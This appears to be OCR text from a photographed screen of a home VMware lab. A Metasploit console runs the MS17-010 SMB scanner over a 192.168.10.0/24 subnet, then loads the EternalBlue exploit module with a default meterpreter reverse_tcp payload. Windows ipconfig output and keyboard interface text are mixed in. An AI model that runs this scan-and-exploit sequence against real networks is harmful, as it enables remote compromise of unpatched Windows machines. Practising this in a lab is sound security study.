 ST-07 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
UT-50
LX-Kali
SecQuan
SV-08
SecQuan
Webug
ST-07
共享虚拟机 (已弃用)
ST-07
回收站
Bandizip
Google
Chrome
Dism++
C:\Windows\system32\cmd.exe
C:\Users\Admin\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : lan
本地链接 IPv6 地址. . . . . . . . : fe80::e5a7:b79f:b202:a0f7%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.153
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.1
隧道适配器 isatap.lan:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : lan
C:\Users\Admin\Desktop>_
英
CH
14:15
2021-10-06
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
MIX 3
14:15
39.4K/s
HD
46
lete)
[*] 192.168.10.153/24:445 - Scanned 207 of 256 hosts (80% comp
lete)
[*] 192.168.10.153/24:445 - Scanned 231 of 256 hosts (90% comp
lete)
[*] 192.168.10.153/24:445 - Scanned 256 of 256 hosts (100% com
plete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows
/smb/ms17_010_e
Matching Modules
================
#  Name                                           Disclosur
e Date  Rank     Check  Description
-  ----                                           ---------
------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue       2017-03-1
4       average  Yes    MS17-010 EternalBlue SMB Remote Window
s Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-1
4       average  No     MS17-010 EternalBlue SMB Remote Window
s Kernel Pool Corruption for Win8+
Interact with a module by name or index. For example info 1, u
se 1 or use exploit/windows/smb/ms17_010_eternalblue_win8
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows
/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpret
er/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
ESC / — HOME ↑ END PGUP
CTRL ALT ← ↓ → PGDN
中›英 译 点击输入要翻译的语句 关闭
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
123 符 , . 中/英